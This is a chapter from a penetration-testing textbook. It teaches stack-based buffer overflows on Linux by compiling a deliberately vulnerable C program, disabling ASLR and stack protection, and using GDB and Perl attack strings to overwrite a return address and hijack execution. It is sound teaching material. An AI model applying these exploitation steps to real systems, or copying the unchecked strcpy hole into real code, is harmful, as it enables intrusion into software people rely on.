

The *text* segment contains the program code to be executed, while the *data* segment contains global information for the program. At higher addresses, we have a portion shared by the stack and heap, which are allocated at runtime. The *stack* is fixed in size and is used to store function arguments, local variables, and so on. The *heap* holds dynamic variables. The stack consumption increases as more functions or subroutines are called, and the top of the stack points at lower memory addresses as more data is stored on the stack.

Our Intel-based CPU has general-purpose registers where it can store data for future use. These include:

| EIP | instruction pointer |  |
|-----|---------------------|--|
| ESP | stack pointer       |  |
| EBP | base pointer        |  |
| ESI | source index        |  |
| EDI | destination index   |  |
|     |                     |  |

| EAX | accumulator |
|-----|-------------|
| EBX | base        |
| ECX | counter     |
| EDX | data        |

ESP, EBP, and EIP are particularly interesting to us. ESP and EBP together keep track of the stack frame of the currently executing function.

As shown in Figure 16-2, ESP points to the top of the stack frame at its lowest memory address, and likewise, EBP points to the highest memory address at the bottom of the stack frame. EIP holds the memory address of the next instruction to be executed. Because our goal is to hijack execution and make the target machine execute what we want, EIP seems like a prime target for compromise. But how do we get our instructions to EIP? EIP is read only, so we can't just put a memory address to be executed in this register; we will need to be a bit cleverer.



The stack is a last-in, first-out data structure. You can think of it like a stack of lunch trays at a cafeteria. The last tray that is added to the stack is the first tray that is taken off when one is needed. To add data to the stack, a PUSH instruction is used. Likewise, to remove data from the stack, we use a POP instruction. (Remember that the stack consumption increases to lower memory addresses, so when data is pushed onto the current stack frame, ESP moves to a lower address

# in memory.)

When a program function is executed, a stack frame for its information (such as local variables) is pushed onto the stack. Once the function finishes executing, the entire stack frame is unwound, ESP and EBP point back to the caller function's stack frame, and execution continues in the caller function where it left off. However, the CPU must know where in memory to continue from, and it obtains that information from the *return address*, which is pushed onto the stack when a function is called.

Say, for instance, that we are running a C program. Naturally, the function main is called when the program begins, and a stack frame is allocated for it. main then calls another function, function1. Before pushing a stack frame for function1 onto the stack and handing over execution, main notes where execution will need to continue when function1 returns (typically the line of code directly after the call to function1) by pushing this value—its return address—onto the stack. Figure 16-3 shows the stack after main's call to function1.

| low memory                                             |  |
|--------------------------------------------------------|--|
| ESP                                                    |  |
| function1's stack frame                                |  |
| EBP Saved EBP from main                                |  |
| return address                                         |  |
| main's stack frame                                     |  |
| high memory Figure 16-3. Stack after call to function1 |  |

After function1 finishes, it returns, its stack frame is unwound, and the stored return address is loaded into the EIP register to restore execution to main. If we can control that return address, we can dictate which instructions are executed when function1 returns. In the next section, we'll look at a simple stack-based buffer overflow example to illustrate this point.

Keep in mind a couple more things before we continue. In the examples in this book, we're using older operating systems to get around some advanced antiexploitation techniques found on the most modern versions of both Windows and Linux. Particularly, we'll take advantage of the lack of *data execution prevention (DEP)* and *address space layout randomization (ASLR)*, because both of them would make it difficult to learn the basics of exploitation. DEP sets specific memory sections as nonexecutable, which stops us from filling our stack with shellcode and pointing EIP to it for execution (as you'll see in the Windows buffer overflow example in Chapter 17). ASLR randomizes where our libraries are loaded in memory. In our examples, we'll hardcode the return address to where we would like to go in memory, but in the post-ASLR exploit world, finding the correct place to send execution can be a bit trickier. We'll touch on more advanced exploit-writing techniques in Chapter 19, but for now let's get comfortable with the basics of how stack-based buffer overflows work.

# **Linux Buffer Overflow**

Now that we're done with the mind-numbing theory, let's see a basic example of a buffer overflow exploit in action on our Linux target. First, let's make sure the target is set up correctly for a basic buffer overflow. Modern operating systems have checks in place to prevent these attacks, but while we are learning, we need to turn them off. If you're using the Linux target image provided with this book, it's already set up correctly, but to make sure, check that randomize\_va\_space is set to 0 as shown here.

georgia@ubuntu:~\$ sudo nano /proc/sys/kernel/randomize\_va\_space

randomize\_va\_space, when set to 1 or 2, turns on ASLR on our target system. By default, randomization is turned on in Ubuntu, but we need this feature off for our example. If the file includes the value 0, we're all set. If not, change the

file contents to 0 and save it.

# A Vulnerable Program

Let's write a simple C program called *overflowtest.c* that is vulnerable to a stack-based buffer overflow, as shown in Example 16-1.

#### NOTE

This file is in *georgia*'s home directory on the Ubuntu target included in the book's downloads.

# Example 16-1. Simple exploitable C program

Our simple C program doesn't do very much. It starts off by including two C libraries, stdio.h and string.h. These allow us to use the standard input/output and string constructors in C without having to build them from scratch. We'll want to use strings and output text to the console in our program.

Next we have three functions: overflowed, function1, and main. If overflowed ① is called, it prints the text "Execution Hijacked" to the console and then returns. If function1 ② is called, it declares a local variable, a five-

character string called buffer, and copies the contents of a variable passed to function1 into buffer. Called by default when the program starts, main 3 calls function1 and passes it the first command line argument the program received. After function1 returns, main prints the text "Executed normally" to the console, and the program exits.

Notice that under normal circumstances, overflowed is never called, so "Execution Hijacked" should never appear in the console. (You'll learn why it's in the program at all when we overflow the buffer and hijack control of the program.)

Now we compile our program as shown here.

```
georgia@ubuntu:~$ gcc -g -fno-stack-protector -z execstack -o overflowtest
overflowtest.c
```

To compile our C code as shown above, we use GCC, the GNU Compiler Collection, which is built into Ubuntu by default. The -g option tells GCC to add extra debugging information for GDB, the GNU debugger. We use the -fno-stack-protector flag to turn off GCC's stack-protection mechanism, which would attempt to prevent buffer overflows if we left it turned on. The -z execstack compiler option makes the stack executable, disabling another buffer overflow prevention method. We tell GCC to compile overflowtest.c into an executable called overflowtest with the -o option.

Recall that main takes the first command line argument to the program and feeds it to function1, which copies the value into a five-character local variable. Let's run the program with the command line argument AAAA, as shown here. Make overflowtest executable with chmod if necessary. We use four As instead of five because a string ends with a null byte. Technically, if we used five As, we would already be overflowing the buffer, albeit by just one character.

```
georgia@ubuntu:~$ ./overflowtest AAAA
Executed normally
```

As shown, the program does what we expected: main calls function1, function1 copies AAAA into buffer, function1 returns execution to main, and

main prints "Executed normally" to the console before the program exits. Maybe if we give overflowtest some unexpected input, we can force it to behave in a way that will help us cause a buffer overflow.

# **Causing a Crash**

Now let's try giving the program a long string of *A*s as an argument, as shown here.

This time, the program crashes with a segmentation fault. Our program's problem lies with the implementation of strcpy, which we use in function1. The strcpy function takes one string and copies it into another, but it does not do any bounds checking to make sure the supplied argument will fit into the destination string variable. The strcpy function will attempt to copy three, five, or even hundreds of characters into our five-character destination string. If our string is five characters long and we copy in 100 characters, the other 95 will end up overwriting data at adjacent memory addresses in the stack.

We could potentially overwrite the rest of function1's stack frame and even higher memory. Remember what's at the memory address immediately after the base of that stack frame? Before the frame was pushed on the stack, main pushed its return address onto the stack to designate where execution should continue once function1 returns. If the string we copy into buffer is long enough, we'll overwrite memory from buffer straight through to EBP, over the return address, and even into main's stack frame.

Once strcpy places the first argument from overflowtest into buffer, function1 returns back to main. Its stack frame is popped off the stack, and the CPU tries to execute the instruction at the memory location in the return address. Because we've overwritten the return address with a long string of As, as shown in Figure 16-4, the CPU will try to execute the instructions at the memory address 41414141 (the hexadecimal representation of four As).



However, our program can't read, write, or execute from anywhere it likes in memory because that would cause utter chaos. The memory address 41414141 is out of bounds for our program, and it crashes with the segmentation fault we saw at the beginning of this section.

In the next section, we'll take a closer look behind the scenes when the program crashes. In GDB, discussed next, you can use the command maintenance info sections to see which memory regions are mapped to the process.

# **Running GDB**

We can see exactly what's happening in memory by running our program in a debugger. Our Ubuntu machine comes with GDB, so let's open the program in the debugger, as shown here, and watch what happens in memory if we overflow our five-character buffer.

```
georgia@ubuntu:~$ gdb overflowtest
(gdb)
```

Before we run the program, we'll set some *breakpoints* to pause execution at certain points in the program and allow us to view the state of memory at those times. Because we compiled the program with the -g flag, we can view the source code directly, as shown in Example 16-2, and set breakpoints at the lines where we would like to pause.

# Example 16-2. Viewing source code in GDB

```
(gdb) list 1,16
      #include <string.h>
      #include <stdio.h>
2
3
      void overflowed() {
4
           printf("%s\n", "Execution Hijacked");
5
6
      }
7
8
      void function(char *str){
           char buffer[5];
9
            strcpy(buffer, str); 1
10
        } 2
11
12
       void main(int argc, char *argv[])
13
          function(argv[1]); €
14
15
          printf("%s\n", "Executed normally");
16
       }
(dbp)
```

First, let's pause the program right before main calls function1 at ③, just before the instruction is executed. We'll also set two more breakpoints, inside function1, right before strcpy is executed at ①, and directly afterward, at ②.

Setting breakpoints in GDB is shown in Example 16-3. Set breakpoints at lines 14, 10, and 11 by using the GDB command break.

# Example 16-3. Setting breakpoints in GDB

```
(gdb) break 14
Breakpoint 1 at 0x8048433: file overflowtest.c, line 14.
(gdb) break 10
Breakpoint 2 at 0x804840e: file overflowtest.c, line 10.
(gdb) break 11
Breakpoint 3 at 0x8048420: file overflowtest.c, line 11.
(qdb)
```

Before we overflow buffer and cause the program to crash, let's run it with just

four *A*s, as shown here, and watch memory as the program executes normally.

```
(gdb) run AAAA
Starting program: /home/georgia/overflowtest AAAA
Breakpoint 1, main (argc=2, argv=0xbffff5e4) at overflowtest.c:14
14 function(argv[1]);
```

We use the GDB command run followed by arguments to start the program in the debugger. Here we run the program with four *A*s as an argument. We hit our first breakpoint just before function1 is called, at which time we can examine the program's memory using the GDB command x.

GDB needs to know which part of memory we want to see and how it should be displayed. Memory contents can be displayed in octal, hexadecimal, decimal, or binary format. We'll see a lot of hexadecimal in our journey through exploit development, so let's use the x flag to tell GDB to display our memory in hexadecimal format.

We can also output memory in increments of one byte, a two-byte halfword, a four-byte word, and an eight-byte giant. Let's look at 16 hexadecimal format words starting at the ESP register with the command x/16xw \$esp, as shown in Example 16-4.

Example 16-4. Examining the contents of memory

```
(qdb) x/16xw $esp
0xbffff540:
               0xb7ff0f50
                             0xbffff560
                                           0xbffff5b8
                                                         0xb7e8c685
0xbffff550:
               0x08048470
                             0x08048340
                                           0xbffff5b8
                                                         0xb7e8c685
0xbffff560:
               0x00000002
                             0xbffff5e4
                                           0xbffff5f0
                                                         0xb7fe2b38
0xbffff570:
               0x0000001
                             0x00000001
                                           0x00000000
                                                         0x08048249
```

The x/16xw \$esp command prints out 16 four-byte words in hexadecimal format, starting with ESP. Recall from earlier in the chapter that ESP marks the lowest memory address in our stack. Because our first breakpoint paused execution right before the call to function1, ESP is at the top of main's stack frame.

The output of memory in GDB in Example 16-4 might be a bit confusing at first, so let's break it down. On the far left, we have our memory addresses in 16-byte increments, followed by the contents of memory at those addresses. In this case, the first four bytes will be the contents of ESP followed by additional memory,

starting at ESP and continuing down the stack.

We can find EBP, which points at the bottom (or highest address) of main's stack frame, by examining EBP as shown here with the command x/1xw \$ebp.

```
(gdb) x/1xw $ebp
0xbffff548: 0xbffff5b8
(gdb)
```

This command allows us to examine one hexadecimal word from EBP to find the memory location and contents of the EBP register. Based on the output, main's stack frame looks like this:

```
0xbffff540: 0xb7ff0f50 0xbffff560 0xbffff5b8
```

As you can see, there's not much to it, but then again, all main does is call another function and then print a line of text to the screen; there's no heavy-duty processing required.

Based on what we know about the stack, we can expect that when we let the program continue and function1 is called, the return address for main and a stack frame for function1 will be pushed onto the stack. Remember that the stack grows to lower memory addresses, so the top of the stack will be at a lower memory address when we hit our next breakpoint inside of function1. Recall that our next breakpoint is inside function1 right before the strcpy command is executed. Use the command continue to let the program run until the next breakpoint, as shown in Example 16-5.

Example 16-5. Breakpoint before the strcpy command

```
(qdb) continue
Continuing.
Breakpoint 2, function (str=0xbffff74c "AAAA") at overflowtest.c:10
           strcpy(buffer, str);
(gdb) x/16xw $esp1
               0xb7f93849
0xbffff520:
                             0x08049ff4
                                           0xbffff538
                                                         0x080482e8
0xbffff530:
              0xb7fcfff4
                            0x08049ff4
                                          0xbffff548
                                                         0x08048443
0xbffff540:
              0xbffff74f
                            0xbffff560
                                          0xbffff5b8
                                                         0xb7e8c685
0xbffff550:
              0x08048470
                            0x08048340
                                          0xbffff5b8
                                                         0xb7e8c685
(gdb) x/1xw $ebp❷
```

0xbffff538: 0xbffff548

After using the continue command to run the program until the next breakpoint, examine ESP at ① and EBP at ② to see the contents of function1's stack frame. function1's stack frame is shown here.

```
        0xbffff520:
        0xb7f93849
        0x08049ff4
        0xbffff538
        0x080482e8

        0xbffff530:
        0xb7fcfff4
        0x08049ff4
        0xbffff548
```

The stack frame for function1 is a bit larger than main's. There's some memory allocated for the local variable buffer, along with a little extra space for strcpy to work with, but there's certainly not enough room for 30 or 40 As. Recall from the last breakpoint that main's stack frame began at memory address 0xbffff540. Based on our knowledge of the stack, 0x08048443, the four-byte memory address between function1's stack frame and main's stack frame, should be our return address for main. Let's disassemble main with the disass command, as shown in Example 16-6, to see where 0x08048443 comes in.

# Example 16-6. Disassembled main function

```
(qdb) disass main
Dump of assembler code for function main:
0x08048422 <main+0>:
                         lea
                                 0x4(%esp),%ecx
0x08048426 <main+4>:
                                 $0xfffffff0,%esp
                         and
0x08048429 <main+7>:
                         pushl
                                 -0x4(%ecx)
0x0804842c <main+10>:
                         push
                                %ebp
0x0804842d <main+11>:
                                %esp,%ebp
                         mov
0x0804842f <main+13>:
                         push
                                %ecx
0x08048430 <main+14>:
                         sub
                                 $0x4,%esp
0x08048433 <main+17>:
                                 0x4(\%ecx), %eax
                         MOV
0x08048436 <main+20>:
                         add
                                 $0x4,%eax
0x08048439 <main+23>:
                                 (%eax),%eax
                         MOV
0x0804843b <main+25>:
                         mov
                                %eax,(%esp)
                         call
0x0804843e <main+28>:
                                 0x8048408 <function1> ①
0x08048443 <main+33>:
                         movl
                                 $0x8048533,(%esp) 2
                                 0x804832c <puts@plt>
0x0804844a <main+40>:
                         call
0x0804844f <main+45>:
                         add
                                 $0x4,%esp
0x08048452 <main+48>:
                         pop
                                 %ecx
0x08048453 <main+49>:
                         pop
                                %ebp
0x08048454 <main+50>:
                         lea
                                 -0x4(%ecx),%esp
0x08048457 <main+53>:
                         ret
End of assembler dump.
```

If you aren't fluent in assembly code, don't worry. The instruction we're looking for jumps out at us in plain English: At 0x0804843e ①, main calls the memory address of function1. It stands to reason that the next instruction to be executed when function1 exits (and thus our return address) will be the next instruction in the list. And sure enough, the next line at ② shows the return address we found on the stack. Everything looks just like the theory says it should.

Let's allow the program to continue and see what happens in memory when our four *A*s are copied into buffer. After the program pauses at the third breakpoint, examine memory in the usual way, as shown in Example 16-7.

# Example 16-7. Examining memory at breakpoint 3

```
(qdb) continue
Continuing.
Breakpoint 3, function (str=0xbffff74c "AAAA") at overflowtest.c:11
(gdb) x/16xw $esp
0xbffff520:
              0xbffff533
                            0xbfffff74c
                                          0xbffff538
                                                       0x080482e8
0xbffff530:
              0x41fcfff4
                            0x00414141①
                                          0xbffff500
                                                        0x08048443
0xbffff540:
              0xbfffff74c
                            0xbffff560
                                          0xbffff5b8
                                                       0xb7e8c685
0xbffff550:
                                          0xbffff5b8
              0x08048470
                            0x08048340
                                                       0xb7e8c685
(gdb) x/1xw $ebp
0xbffff538:
              0xbffff500
```

As shown, we're still inside function1, so our stack frame location is the same. Inside function1's stack frame, we can see our four As ① represented in hexadecimal as 41 followed by 00 for the ending null byte. They fit nicely in our five-character buffer, so our return address is still intact, and everything works as expected when we let the program continue, as shown in Example 16-8.

# *Example 16-8. The program finishes normally.*

```
(gdb) continue
Continuing.
Executed normally
Program exited with code 022.
(gdb)
```

Sure enough, "Executed normally" prints to the screen.

Now, let's run the program again, this time overflowing our buffer with too many characters, and watch what happens in memory.

# **Crashing the Program in GDB**

We could enter a long string of *A*s, or we could let the Perl scripting language generate that string for us, as shown in Example 16-9. (Perl will come in handy later when we try to hijack execution with an actual memory address rather than crash the program.)

Example 16-9. Running the program with 30 As as an argument

```
(gdb) run $(perl -e 'print "A" x 30') ①
Starting program: /home/georgia/overflowtest $(perl -e 'print "A" x 30')
Breakpoint 1, main (argc=2, argv=0xbffff5c4) at overflowtest.c:14
          function(argv[1]);
14
(gdb) x/16xw $esp
0xbffff520:
               0xb7ff0f50
                             0xbffff540
                                            0xbffff598
                                                          0xb7e8c685
0xbffff530:
               0x08048470
                             0x08048340
                                            0xbffff598
                                                          0xb7e8c685
0xbffff540:
               0x00000002
                             0xbffff5c4
                                            0xbffff5d0
                                                          0xb7fe2b38
0xbffff550:
               0x00000001
                             0×00000001
                                            0 \times 000000000
                                                          0x08048249
(qdb) x/1xw \$ebp
0xbffff528:
               0xbffff598
(qdb) continue
```

Here we tell Perl to execute the command print to make a string of 30 As and feed the results in as the argument to overflowtest ①. When strcpy tries to place such a long string into our five-character buffer, we can expect to see parts of our stack get overwritten with As. When we hit our first breakpoint, we're still in main, and everything looks normal so far. The trouble shouldn't start until our third breakpoint, after strcpy is executed with too many As.

## NOTE

main's stack frame is still 12 bytes long, though it has moved 32 bytes up the stack. This is due to changes in the length of the command line argument, and so on. The size of the stack frame will be consistent throughout.

Let's note one thing at the second breakpoint in Example 16-10 before we move on to the really interesting part.

# Example 16-10. Examining memory at breakpoint 2

```
Breakpoint 2, function (str=0xbffff735 'A' <repeats 30 times>)
  at overflowtest.c:10
```

```
strcpy(buffer, str);
10
(gdb) x/16xw $esp
0xbffff500:
              0xb7f93849
                            0x08049ff4
                                          0xbffff518
                                                        0x080482e8
0xbffff510:
              0xb7fcfff4
                                          0xbffff528
                                                        0x08048443
                            0x08049ff4
0xbffff520:
              0xbffff735
                            0xbffff540
                                          0xbffff598
                                                        0xb7e8c685
0xbffff530:
              0x08048470
                                          0xbffff598
                            0x08048340
                                                        0xb7e8c685
(qdb) x/1xw $ebp
0xbffff518:
              0xbffff528
(qdb) continue
Continuing.
```

You can see here that function1's stack frame has also moved up 32 bytes. Also note that our return address still holds the memory address 0x08048443 ①. Though our stack frame has moved around a bit, the instructions in memory to be executed are in the same place.

Use the continue command again to move on to the third breakpoint. This is where things get interesting, as shown in Example 16-11.

# Example 16-11. Return address overwritten by As

```
Breakpoint 3, function (str=0x41414141 <Address 0x41414141 out of bounds>)
    at overflowtest.c:11
(gdb) x/16xw $esp
0xbffff500:
              0xbffff513
                            0xbfffff733
                                          0xbffff518
                                                         0x080482e8
0xbffff510:
              0x41fcfff4
                            0x41414141
                                          0x41414141
                                                         0x41414141
0xbffff520:
              0x41414141
                            0x41414141
                                          0x41414141
                                                         0x41414141
0xbffff530:
                                          0xbffff598
              0x08040041
                             0x08048340
                                                         0xb7e8c685
(qdb) continue
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)
```

Let's examine the memory again at our third breakpoint, directly after strcpy but before function1 returns to main. This time, not only is the return address overwritten by As at ① but part of main's stack frame is overwritten as well. At this point, there is no hope for the program to recover.

When function1 returns, the program attempts to execute the instructions at the return address for main, but the return address has been overwritten with our *A*s,

causing the expected segmentation fault when trying to execute the instruction at the memory address 41414141. (In the coming sections, we'll discuss replacing the return address with something that redirects the program to code of our own instead of crashing it.)

# **Controlling EIP**

Making the program crash is interesting in and of itself, but as exploit developers, our goal is to hijack execution if possible and get the target CPU to execute code on our behalf. Perhaps by manipulating the crash, we can execute other instructions that the developer never intended.

Currently, our program crashes when it tries to execute the instructions at the memory address 41414141, which is out of bounds. We need to change our argument string to include a valid memory address that our program can access. If we can replace the return address with another valid memory location, we should be able to hijack execution when function1 returns. Perhaps the developer even left some debugging code in the program that we can use to illustrate this purpose. (But I'm getting a bit ahead of myself here.)

To redirect execution, we first need to determine where the return address is overwritten by our long string of *As*. Let's look back at what our stack looked like when we ran our program normally with only four characters for our argument, as shown here.

 0xbffff520:
 0xbffff533
 0xbffff74c
 0xbffff538
 0x080482e8

 0xbffff530:
 0x41fcfff4
 0x00414141
 0xbffff500
 0x08048443

We can see where the four *As* • were copied into the local variable, buffer. Now, recall that the four bytes directly after EBP • contain the return address 0x08048443 • We can see that after the four *As*, there are five more bytes in function1's stack frame, which come before the return address.

Looking at memory, it stands to reason that if we give our program an argument that is 5 + 4 + 4 bytes long, the last four bytes will overwrite the return address. We can test this by sending our program an argument of nine As followed by four Bs. If our program crashes when trying to execute the instruction at memory address 42424242 (the hexadecimal representation of B), we'll know we have

calculated our offset correctly.

We can use Perl again to help us create our argument string, as shown in Example 16-12.

# Example 16-12. Starting the program with a new attack string

```
(gdb) delete 1
(gdb) delete 2
(gdb) run $(perl -e 'print "A" x 9 . "B" x 4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/georgia/overflowtest $(perl -e 'print "A" x 9 . "B" x 4')
```

Before we run the program with this new argument, delete the first two breakpoints because the state of memory won't change in an interesting way until our third breakpoint, after strcpy is executed.

Start the program using Perl, with nine *A*s followed by four *B*s as the attack string. Because the program crashed on its last run, you will be asked if you would like to start from the beginning. Enter **y** for yes. When we examine memory at our only remaining breakpoint, everything looks as predicted, as shown in Example 16-13.

# Example 16-13. Overwriting the return address with Bs

```
Breakpoint 3, function (str=0xbffff700 "\017") at overflowtest.c:11
11
     }
(gdb) x/20xw $esp
0xbffff510:
              0xbffff523
                            0xbffff744
                                          0xbffff528
                                                        0x080482e8
0xbffff520:
              0x41fcfff4
                            0x41414141
                                          0x41414141
                                                        0x42424242
0xbffff530:
              0xbfffff700
                            0xbffff550
                                          0xbffff5a8
                                                        0xb7e8c685
                                          0xbffff5a8
0xbffff540:
              0x08048470
                            0x08048340
                                                        0xb7e8c685
0xbffff550:
              0x00000002
                            0xbffff5d4
                                          0xbffff5e0
                                                        0xb7fe2b38
(gdb) continue
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(dbp)
```

Where we previously saw our return address ( $0 \times 08048443$ ), we now have  $0 \times 42424242$ . If we let the program continue, we can see that it crashes while trying to execute the memory address of four Bs ①. This is once again out of bounds, but at least now we know where to place the address of the code we

want to execute.

We have now pinpointed which four bytes in our attack string overwrite the return address. Remember that the return address is loaded into EIP when function1 returns. Now we just need to find somewhere more interesting to send execution than 41414141 or 42424242.

## **Hijacking Execution**

We've determined where to overwrite the return address in our argument string, but we still need something to put there. (This example may seem a bit contrived compared to the rest of the exploit development examples we'll cover, but it illustrates the underlying concepts well.) We've managed to manipulate an issue with the strcpy function used by the program to break out of the buffer variable and overwrite additional memory addresses, including the return address.

Looking back at our source code for *overflowtest.c*, recall the program contains another function in addition to main and function1. The first function in the program, called overflowed, prints "Execution Hijacked" out to the console and then returns. This extra function is never called when the program runs normally, but as its output implies, we can use it to hijack execution.

Returning to our debugger, if we can find the start of overflowed in memory, we should be able to replace our four *B*s with that memory address, overwrite the return address, and force the program to execute instructions the developers didn't intend it to. We have the source code and know the function name we are looking for, so this task is trivial. Let's just disassemble overflowed and find out where it is loaded in memory, as shown in Example 16-14.

### Example 16-14. Disassembling overflowed

(gdb) disass overflowed

```
Dump of assembler code for function overflowed:
                                   push
1 0x080483f4 <overflowed+0>:
                                          %ebp
  0x080483f5 < overflowed+1>:
                                  mov
                                         %esp,%ebp
 0x080483f7 < overflowed + 3>:
                                  sub
                                         $0x8,%esp
 0x080483fa <overflowed+6>:
                                  movl
                                         $0x8048520,(%esp)
                                         0x804832c <puts@plt>
 0x08048401 < overflowed + 13>:
                                  call
 0x08048406 <overflowed+18>:
                                  leave
  0x08048407 < overflowed + 19>:
                                  ret
```

```
End of assembler dump.
(gdb)
```

As you can see, the memory address 0x80483f4 **1** holds the first instruction of overflowed. If we redirect our program here, it will execute all the instructions in that function.

#### NOTE

This won't give us a reverse shell or join the target to a botnet; it will only print out "Execution Hijacked" to the screen. We will look at more exciting execution hijacks in the exploit development examples in the next three chapters.

We can use Perl to help us create our argument string, which will include hexadecimal bytes for the memory address we want to use to overwrite the return address, as shown here.

```
(gdb) run (perl -e 'print "A" \times 9 . "\x08\x04\x83\xf4"')
Starting program: /home/georgia/overflowtest (perl -e 'print "A" \times 9 . "\x08\x04\x83\xf4"')
```

This time, we replace our four Bs with x08x04x83xf4, which should redirect execution to the beginning of overflowed. But things don't work out as planned, as shown in Example 16-15.

### Example 16-15. The return address bytes are flipped.

```
Breakpoint 3, function (str=0xbffff700 "\017") at overflowtest.c:11
11
     }
(gdb) x/16xw $esp
0xbffff510:
              0xbffff523
                            0xbffff744
                                         0xbffff528
                                                       0x080482e8
0xbffff520:
              0x41fcfff4
                                         0x41414141
                                                       0xf4830408
                            0x41414141
                                         0xbffff5a8
0xbffff530:
              0xbfffff700
                            0xbffff550
                                                       0xb7e8c685
0xbffff540:
              0x08048470
                            0x08048340
                                         0xbffff5a8
                                                       0xb7e8c685
(gdb) continue
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xf4830408 in ?? ()
```

As you can see, we hit our breakpoint as expected, but when we examine

memory, we seem to have a little problem. The memory address of the first instruction in overflowed is 0x80483f4, but the return address on our stack is 0xf4830408 **1**. The digits aren't entirely reversed, but the bytes are in the wrong order.

Recall that two hexadecimal digits make up one byte. When we let the program continue, we receive another access violation for trying to execute data at 0xf4830408. We know that the program crashes because the new return address is wrong, so let's look at how those bytes wound up out of order in the first place so we can fix the problem.

#### **Endianness**

When I was first learning basic exploit development, I spent many hours scratching my head and wondering what could possibly be keeping my exploit from working. I had run into this same problem, and unfortunately, I hadn't been paying attention in operating systems class when we covered *endianness*.

In the 1726 novel *Gulliver's Travels*, Jonathan Swift's titular character is shipwrecked on the island of Lilliput. Lilliput is currently on bad terms with neighboring Blefuscu because of a dispute about how to properly crack an egg. In Lilliput, eggs are cracked at the little end, and in Blefuscu, eggs are cracked at the big end. We have a similar dispute in computer science regarding byte order. Big endians believe that the most significant byte should be stored first, whereas little endians store the least significant byte first. Our Ubuntu virtual machine has an Intel architecture, which is *little endian*. To account for little-endian architecture, we need to flip the bytes of our memory address around, as shown here.

```
(gdb) run (perl - e 'print "A" \times 9 . "\xf4\x83\x04\x08"") The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /home/georgia/overflowtest (perl - e 'print "A" \times 9 . "\xf4\x83\x04\x08"")
```

Using the return address \xf4\x83\x04\x08 with the byte order flipped for our Intel architecture fixes our problem, as shown in Example 16-16.

#### Example 16-16. Successfully hijacking execution

```
Breakpoint 3, function (str=0xbffff700 "\017") at overflowtest.c:11
11
     }
(gdb) x/16xw $esp
0xbffff510:
               0xbffff523
                             0xbffff744
                                          0xbffff528
                                                         0x080482e8
0xbffff520:
              0x41fcfff4
                            0x41414141
                                          0x41414141
                                                         0x080483f4
0xbffff530:
              0xbffff700
                             0xbffff550
                                          0xbffff5a8
                                                         0xb7e8c685
0xbffff540:
              0x08048470
                            0x08048340
                                          0xbffff5a8
                                                         0xb7e8c685
(qdb) continue
Continuing.
Execution Hijacked 1
Program received signal SIGSEGV, Segmentation fault.
0xbffff700 in ?? ()
(gdb)
```

This time when we hit the breakpoint, our return address looks correct. Sure enough, when we let the program continue, "Execution Hijacked" is printed to the console at ①, meaning we have successfully hijacked execution and exploited a buffer overflow vulnerability.

To see the results outside the debugger, we run overflowtest from the command line with an argument that includes the new return address, as shown here.

```
georgia@ubuntu:~$./overflowtest $(perl -e 'print "A" x 9 . "\xf4\x83\x04\x08"') Execution Hijacked Segmentation fault
```

Note that after overflowed returns, the program crashes with a segmentation fault when executing the memory address bffff700. This address is the same as the next four bytes on the stack after our return address. And thinking back to how memory works, this makes sense, but our "malicious" code was fully executed prior to the crash. After the stack frame for overflowed is popped off the stack, bffff700 appears to be in the place of the return address. We sent execution straight to overflowed without normal function-calling things like saving a return address. When overflowed's stack frame is unwound from the stack, the next memory address of the stack is assumed to be the return address, but this is just part of main's stack frame, so we crash.

How might you augment your attack string to fix this? You guessed it: You could add another four bytes to our attack string, sending execution back to the original return address in main. Because we have corrupted main's stack frame, we may still run into trouble down the line, but we can meet our goal of tricking the program into executing code on our behalf.

## **Summary**

In this chapter we looked at a simple C program with a buffer overflow vulnerability (namely the use of the insecure strcpy function) that does not check its array boundaries, which allows us to write to adjacent memory. We exploited this issue by writing a longer string to the command line than the program expected. We hijacked the program's execution by overwriting a function's return address with our own value. We sent execution to another function included in the original program.

Now that you've seen a basic example of a stack-based overflow, let's move on to something a bit more complex. In the next chapter, our example will focus on a Windows-based target and a real-world target program.

# Chapter 17. A Stack-Based Buffer Overflow in Windows

